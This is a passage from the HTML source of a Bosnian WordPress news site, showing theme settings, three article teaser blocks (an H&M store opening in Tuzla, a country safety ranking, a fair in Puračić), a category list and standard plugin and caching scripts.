text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "1";
block_tdi_65.block_type = "td_flex_block_1";
block_tdi_65.post_count = "3";
block_tdi_65.found_posts = "18996";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "6332";
tdBlocksArray.push(block_tdi_65);
</script><div class="td-block-title-wrap"></div><div id=tdi_65 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/hm-svecano-otvorio-prodavnicu-u-tuzli-stroga-kontrola-protoka-kupaca/"  rel="bookmark" class="td-image-wrap " title="H&#038;M svečano otvorio prodavnicu u Tuzli, stroga kontrola protoka kupaca" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2021/11/1833b8d32cb958a9c5f6.jpeg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/hm-svecano-otvorio-prodavnicu-u-tuzli-stroga-kontrola-protoka-kupaca/"  rel="bookmark" title="H&#038;M svečano otvorio prodavnicu u Tuzli, stroga kontrola protoka kupaca">H&#038;M svečano otvorio prodavnicu u Tuzli, stroga kontrola protoka kupaca</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/najsigurnije-i-najopasnije-zemlje-na-svijetu-bih-zemlja-s-niskim-rizikom/"  rel="bookmark" class="td-image-wrap " title="Najsigurnije i najopasnije zemlje na svijetu, BiH zemlja s niskim rizikom" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2021/12/Zastave-svijeta-696x392.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/najsigurnije-i-najopasnije-zemlje-na-svijetu-bih-zemlja-s-niskim-rizikom/"  rel="bookmark" title="Najsigurnije i najopasnije zemlje na svijetu, BiH zemlja s niskim rizikom">Najsigurnije i najopasnije zemlje na svijetu, BiH zemlja s niskim rizikom</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/vasar-u-puracicu-obara-rekorde-za-dva-dana-vise-od-100-hiljada-posjetilaca/"  rel="bookmark" class="td-image-wrap " title="Vašar u Puračiću obara rekorde, za dva dana više od 100 hiljada posjetilaca" ><span class="entry-thumb td-thumb-css  lazyload" style=""  data-back="https://as-tv.ba/wp-content/uploads/2025/10/image-15-696x524.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2025/10/image-15-696x524.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/vasar-u-puracicu-obara-rekorde-za-dva-dana-vise-od-100-hiljada-posjetilaca/"  rel="bookmark" title="Vašar u Puračiću obara rekorde, za dva dana više od 100 hiljada posjetilaca">Vašar u Puračiću obara rekorde, za dva dana više od 100 hiljada posjetilaca</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #ffffff;
				}body .tdi_69:hover .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_69:hover .tdm-title{
					cursor: default;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_69 "><h3 class="tdm-title tdm-title-xsm">Popularne kategorije</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_70 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-top:-20px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_70 .td-cat-name{
					color: #ffffff;
				}.tdi_70 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_70 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_70 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_70 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 li{
					font-size:15px !important;
				}.tdi_70 .td-cat-no{
					font-size:15px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 li{
					font-size:12px !important;
				}.tdi_70 .td-cat-no{
					font-size:12px !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://as-tv.ba/category/crna-hronika/"><span class="td-cat-name">Crna hronika</span><span class="td-cat-no">591</span></a></li><li><a href="https://as-tv.ba/category/svijet-cat/"><span class="td-cat-name">Svijet</span><span class="td-cat-no">726</span></a></li><li><a href="https://as-tv.ba/category/bih-cat/"><span class="td-cat-name">BiH</span><span class="td-cat-no">2990</span></a></li><li><a href="https://as-tv.ba/category/zanimljivosti-cat/"><span class="td-cat-name">Zanimljivosti</span><span class="td-cat-no">768</span></a></li><li><a href="https://as-tv.ba/category/putovanja-cat/"><span class="td-cat-name">Putovanja</span><span class="td-cat-no">123</span></a></li><li><a href="https://as-tv.ba/category/video-cat/"><span class="td-cat-name">Video</span><span class="td-cat-no">1</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696df82b78269
    -->

    <script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://as-tv.ba/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.8.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.8.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://as-tv.ba/wp-admin/admin-ajax.php"};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.8.4" id="embedpress-front-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.8.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/na-aerodromu-u-istanbulu-zaplijenjen-dijamant-vrijedan-deset-miliona-lira/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://as-tv.ba","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" defer='defer' src="https://as-tv.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_related_post","style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aa0118d977c4feba21df5ee9ae8512c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768814635 -->